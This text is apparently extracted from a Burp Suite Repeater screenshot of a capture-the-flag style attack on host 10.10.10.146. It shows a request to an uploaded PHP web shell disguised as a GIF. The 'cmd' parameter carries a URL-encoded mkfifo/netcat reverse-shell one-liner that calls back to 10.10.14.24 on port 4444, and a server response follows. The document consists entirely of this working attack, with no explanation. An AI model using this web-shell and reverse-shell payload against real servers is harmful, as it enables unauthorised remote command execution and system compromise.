 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.146 ?
Request
Pretty Raw \n Actions
1 GET /uploads/10_10_14_24.php.gif?cmd=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+1
0.10.14.24+4444+>/tmp/f HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Feb 2021 00:36:08 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 43
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 GIF87a
10
11 START<br/>
<br/>
12
13
14
15
16
17 <br/>
<br/>
END
INSPECTOR